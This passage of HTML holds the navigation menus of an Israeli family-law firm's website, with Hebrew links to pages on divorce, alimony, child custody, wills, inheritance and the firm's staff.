	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5886"><a href="https://www.lucymeir.co.il/%D7%90%D7%A4%D7%95%D7%98%D7%A8%D7%95%D7%A4%D7%A1%D7%95%D7%AA-%D7%95%D7%99%D7%99%D7%A4%D7%95%D7%99-%D7%9B%D7%97-%D7%9E%D7%AA%D7%9E%D7%A9%D7%9A/" class="elementor-sub-item">אפוטרופסות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.lucymeir.co.il/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%95%d7%a8%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%aa%d7%a4%d7%aa/" class="elementor-sub-item">המשפחה הגאה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5679"><a href="https://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/" class="elementor-sub-item">הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.lucymeir.co.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">כל מה שצריך לדעת על מזונות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10045"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%90%d7%9c%d7%a4%d7%99%d7%95%d7%9f-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f/" class="elementor-sub-item">גירושין באלפיון העליון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7216"><a class="elementor-item"><b>אפשר להתגרש אחרת</b></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%94%d7%95%d7%90-%d7%9b%d7%9e%d7%95-%d7%9e%d7%a9%d7%a4%d7%98-%d7%91/" class="elementor-sub-item">ניהול מו&#8221;מ להסכם גירושים הוא כמו משפט, בלי שופט/דיינים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7441"><a href="https://www.lucymeir.co.il/%d7%9c%d7%9e%d7%94-%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%95%d7%90-%d7%9b%d7%9e%d7%95-%d7%9e%d7%a9%d7%a4%d7%98-%d7%91%d7%9c%d7%99-%d7%a9%d7%95%d7%a4%d7%98-%d7%95%d7%93%d7%99/" class="elementor-sub-item">למה מו&#8221;מ להסכם הוא כמו משפט, בלי שופט ודיינים ולמה זה יותר טוב לכם?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%90%d7%a4%d7%a9%d7%a8-%d7%9c%d7%94%d7%a9%d7%99%d7%92-%d7%99%d7%95%d7%aa%d7%a8-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%90%d7%9e%d7%a6/" class="elementor-sub-item">איך אפשר להשיג יותר בהליך גירושין  באמצעות משא ומתן, מאשר בעימות בבית משפט או בית דין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.lucymeir.co.il/%d7%9e%d7%94-%d7%a2%d7%93%d7%99%d7%a3-%d7%9c%d7%9a-%d7%a2%d7%95%d7%93-%d7%a9%d7%9e%d7%91%d7%98%d7%99%d7%97-%d7%9c%d7%9a-%d7%9c%d7%a0%d7%a6%d7%97-%d7%91%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item">מה עדיף לך: עו&#8221;ד שמבטיח לך לנצח בבית משפט, או עו&#8221;ד שמעדיף למצות מו&#8221;מ להשגת הסכם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7438"><a href="https://www.lucymeir.co.il/%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a9%d7%92%d7%aa-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%94%d7%95%d7%90-%d7%9c%d7%90-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%a8%d7%97/" class="elementor-sub-item">מו&#8221;מ להשגת הסכם גירושין הוא לא גישור, רחוק מזה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.lucymeir.co.il/%d7%9c%d7%9e%d7%94-%d7%9b%d7%9c-%d7%a6%d7%93-%d7%a6%d7%a8%d7%99%d7%9a-%d7%a2%d7%95%d7%93-%d7%9e%d7%a9%d7%9c%d7%95/" class="elementor-sub-item">למה כל צד צריך עו&#8221;ד משלו?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.lucymeir.co.il/%d7%9e%d7%94%d7%9f-3-%d7%94%d7%9e%d7%99%d7%95%d7%9e%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%a9%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%a6%d7%a8%d7%99%d7%9a-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a6%d7%9c/" class="elementor-sub-item">מהן 3 המיומנויות שעורך דין צריך כדי להצליח במשא ומתן שיסתיים בחתימה על הסכם גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a0%d7%94%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%9e-%d7%9c%d7%a7%d7%a8%d7%90%d7%aa-%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a2%d7%9d-%d7%a6/" class="elementor-sub-item">איך מנהלים מו&#8221;מ לקראת הסכם גירושין עם צד שני בעל אישיות בעייתית?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.lucymeir.co.il/%d7%94%d7%90%d7%9d-%d7%92%d7%9d-%d7%90%d7%aa%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a1%d7%99%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item">איך למצות את הזכויות שלכם מול הצד השני כשיש לאחד מכם עסק?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item">צוואות וירושות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.lucymeir.co.il/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/" class="elementor-sub-item">תכנון מס בצוואות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.lucymeir.co.il/%d7%9e%d7%aa%d7%99-%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%a2%d7%a8%d7%95%d7%9a-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item">6 המקרים בהם חובה לערוך צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://www.lucymeir.co.il/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a/" class="elementor-sub-item">ייפוי כוח מתמשך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.lucymeir.co.il/12-%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-sub-item">12 שאלות נפוצות בצוואות וירושות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.lucymeir.co.il/%d7%94%d7%aa%d7%a0%d7%92%d7%93%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%a6%d7%95%d7%a2-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item">התנגדות לביצוע צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.lucymeir.co.il/%d7%a0%d7%98%d7%9c-%d7%94%d7%94%d7%95%d7%9b%d7%97%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%95%d7%9c-%d7%a6%d7%95%d7%95%d7%90%d7%94/" class="elementor-sub-item">נטל ההוכחה בביטול צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.lucymeir.co.il/%d7%94%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa/" class="elementor-sub-item">איך מתנהל ההליך המשפטי בצוואות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://www.lucymeir.co.il/%d7%a1%d7%99%d7%95%d7%a2-%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%90%d7%99%d7%a9%d7%99-%d7%95%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99/" class="elementor-sub-item">סיוע משפטי מקצועי בענייני צוואה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%94%d7%93%d7%93%d7%99%d7%95%d7%aa/" class="elementor-sub-item">צוואות הדדיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.lucymeir.co.il/%D7%99%D7%A8%D7%95%D7%A9%D7%94-%D7%9C%D7%A4%D7%99-%D7%97%D7%95%D7%A7-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C/" class="elementor-sub-item">ירושה על פי חוק בישראל</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.lucymeir.co.il/%d7%94%d7%95%d7%a6%d7%90%d7%aa-%d7%a6%d7%95-%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-sub-item">הוצאת צו ירושה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.lucymeir.co.il/%d7%9e%d7%a0%d7%94%d7%9c-%d7%a2%d7%99%d7%96%d7%91%d7%95%d7%9f/" class="elementor-sub-item">מנהל עיזבון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.lucymeir.co.il/%d7%94%d7%a1%d7%9b%d7%9d-%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a2%d7%99%d7%96%d7%91%d7%95%d7%9f/" class="elementor-sub-item">הסכם חלוקת עיזבון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7180"><a class="elementor-item">בתקשורת</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407"><a href="https://www.lucymeir.co.il/lucy-tv/" class="elementor-sub-item">עו״ד לוסי מאיר במדיה וטלוויזיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://www.lucymeir.co.il/monthly-webinar/" class="elementor-sub-item">ספריית הוובינרים שלנו</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6698"><a href="https://www.lucymeir.co.il/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="elementor-sub-item">כתבו עלינו בעיתונות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://www.lucymeir.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5425"><a class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.lucymeir.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d-%d7%95%d7%a4%d7%a8%d7%a1%d7%95%d7%9e%d7%99%d7%9d/" class="elementor-sub-item">מאמרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.lucymeir.co.il/lp2/" class="elementor-sub-item">התמודדות מוצלחת עם הילדים בגירושין – המדריך</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5990"><a href="https://zhkd.co.il/mag/lucymeir.g/1" class="elementor-sub-item">מגזין : טיפים חשובים למתגרשת.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6629"><a href="https://www.lucymeir.co.il/%d7%9c%d7%a4%d7%a0%d7%99-%d7%a9%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%99%d7%9d-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%92%d7%99%d7%a9%d7%aa-%d7%99%d7%99%d7%a2%d7%95/" class="elementor-sub-item">מאחורי הקלעים – פגישת ייעוץ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5440"><a href="https://www.lucymeir.co.il/pre-divorce-counseling/" class="elementor-item">ייעוץ טרום גירושין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lucymeir.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" title="צור קשר" class="elementor-item">בואו ניפגש</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8220b41" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אודות עו&#8221;ד לוסי מאיר בעלים ומייסדת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.lucymeir.co.il/about-us/" class="elementor-sub-item" tabindex="-1">Lucy Meir, the founder and owner of this law firm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7286"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">צוות המשרד</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%93%d7%99%d7%9f-%d7%a2%d7%93%d7%99-%d7%9e%d7%a8%d7%a7%d7%95%d7%91%d7%99%d7%a5/" class="elementor-sub-item" tabindex="-1">אודות עורכת דין עדי מרקוביץ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://www.lucymeir.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%a2%d7%95%d7%a8%d7%9b%d7%aa-%d7%a9%d7%99%d7%a8-%d7%9c%d7%a0%d7%93%d7%90%d7%95/" class="elementor-sub-item" tabindex="-1">אודות עורכת שיר לנדאו</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://www.lucymeir.co.il/%d7%a2%d7%a0%d7%aa-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%94%d7%9e%d7%a9%d7%a8%d7%93/" class="elementor-sub-item" tabindex="-1">ענת מנהלת קשרי לקוחות</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5680"><a class="elementor-item" tabindex="-1">גירושין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a href="https://www.lucymeir.co.il/%d7%94%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%94%d7%9c%d7%90-%d7%a8%d7%95%d7%9e%d7%a0%d7%98%d7%99-%d7%a9%d7%a4%d7%95%d7%aa%d7%a8-%d7%a1%d7%9b%d7%a1%d7%95%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99/" class="elementor-sub-item" tabindex="-1">המרובע הלא-רומנטי שפותר סכסוכי גירושין בהצלחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.lucymeir.co.il/divorce-counseling/" title="חשיבותה של פגישת ייעוץ" class="elementor-sub-item" tabindex="-1">מה קורה בפגישת ייעוץ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.lucymeir.co.il/%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a8%d7%9b%d7%95%d7%a9/" title="חלוקת רכוש" class="elementor-sub-item" tabindex="-1">חלוקת רכוש בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://www.lucymeir.co.il/%d7%97%d7%9c%d7%95%d7%a7%d7%aa-%d7%a8%d7%9b%d7%95%d7%a9-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%98%d7%99%d7%9f-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">חלוקת רכוש ומוניטין בתהליך הגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://www.lucymeir.co.il/shares-division-during-divorce/" class="elementor-sub-item" tabindex="-1">חלוקת מניות בגירושין – פתרון משפטי נכון לבעיה מורכבת</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://www.lucymeir.co.il/company-value-business-calculation/" class="elementor-sub-item" tabindex="-1">הערכת שווי חברה – חישוב שווי עסק</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%94%d7%9c%d7%99%d7%9b%d7%99-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">איומים בהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">גישור בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%95%d7%9e-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99-%d7%91%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" title="ניהול מו&#8221;מ אפקטיבי בהליך גירושין" class="elementor-sub-item" tabindex="-1">מו&#8221;מ אפקטיבי בהליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://www.lucymeir.co.il/%d7%91%d7%92%d7%99%d7%93%d7%95%d7%aa-%d7%91%d7%97%d7%99%d7%99-%d7%94%d7%a0%d7%99%d7%a9%d7%95%d7%90%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">בגידות בחיי הנישואין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.lucymeir.co.il/%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%91%d7%a2%d7%9e-919-15/" class="elementor-sub-item" tabindex="-1">מזונות ילדים בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.lucymeir.co.il/%d7%aa%d7%91%d7%99%d7%a2%d7%aa-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תביעת מזונות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="https://www.lucymeir.co.il/children-custody/" class="elementor-sub-item" tabindex="-1">החזקת קטינים (משמורת)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="elementor-sub-item" tabindex="-1">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.lucymeir.co.il/%d7%97%d7%98%d7%99%d7%a4%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" title="חטיפת ילדים" class="elementor-sub-item" tabindex="-1">חטיפת ילדים – אמנת האג</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://www.lucymeir.co.il/%d7%aa%d7%91%d7%99%d7%a2%d7%aa-%d7%9b%d7%aa%d7%95%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">כתובה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.lucymeir.co.il/%d7%90%d7%99%d7%9a-%d7%9e%d7%a0%d7%94%d7%9c%d7%99%d7%9d-%d7%aa%d7%99%d7%a7-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">הליך גירושין בבית המשפט לענייני משפחה &#8211; איך מנהלים תיק משפחה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">ליווי וייצוג מקצועי בהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.lucymeir.co.il/%d7%94%d7%94%d7%9c%d7%99%d7%9a-%d7%94%d7%9e%d7%a9%d7%a4%d7%98%d7%99-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">ההליך המשפטי בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6682"><a href="https://www.lucymeir.co.il/%d7%98%d7%99%d7%a4-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%aa-%d7%95%d7%94%d7%a8%d7%91%d7%94-%d7%a2%d7%9c-%d7%94%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%90%d7%97%d7%a8%d7%99%d7%99-%d7%94%d7%92%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפ למתגרשת – והרבה על החיים שאחריי הגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5886"><a href="https://www.lucymeir.co.il/%D7%90%D7%A4%D7%95%D7%98%D7%A8%D7%95%D7%A4%D7%A1%D7%95%D7%AA-%D7%95%D7%99%D7%99%D7%A4%D7%95%D7%99-%D7%9B%D7%97-%D7%9E%D7%AA%D7%9E%D7%A9%D7%9A/" class="elementor-sub-item" tabindex="-1">אפוטרופסות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.lucymeir.co.il/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%95%d7%a8%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%aa%d7%a4%d7%aa/" class="elementor-sub-item" tabindex="-1">המשפחה הגאה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5679"><a href="https://www.lucymeir.co.il/%D7%94%D7%A1%D7%9B%D7%9D-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F/" class="elementor-sub-item" tabindex="-1">הסכם גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.lucymeir.co.il/%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">כל מה שצריך לדעת על מזונות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10045"><a href="https://www.lucymeir.co.il/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91%d7%90%d7%9c%d7%a4%d7%99%d7%95%d7%9f-%d7%94%d7%a2%d7%9c%d7%99%d7%95%d7%9f/" class="elementor-sub-item" tabindex="-1">גירושין באלפיון העליון</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7216"><a class="elementor-item" tabindex="-1"><b>אפשר להתגרש אחרת</b></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7442"><a href="https://www.lucymeir.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a1%d7%9b%d7%9d-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%94%d7%95%d7%90-%d7%9b%d7%9e%d7%95-%d7%9e%d7%a9%d7%a4%d7%98-%d7%91/" class="elementor-sub-item" tabindex="-1">ניהול מו&#8221;מ להסכם גירושים הוא כמו משפט, בלי שופט/דיינים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7441"><a href="https://www.lucymeir.co.il/%d7%9c%d7%9e%d7%94-%d7%9e%d7%95%d7%9e-%d7%9c%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%95%d7%90-%d7%9b%d7%9e%d7%95-%d7%9e%d7%a9%d7%a4%d7%98-%d7%91%d7%9c%d7%99-%d7%a9%d7%95%d7%a4%d7%98-%d7%95%d7%93%d7%99/" class="elementor-sub-item" tabindex="-1">למה מו&#8221;מ להסכם הוא כמו משפט, בלי שופט ודיינים ולמה זה יותר טוב לכם?</a></li>
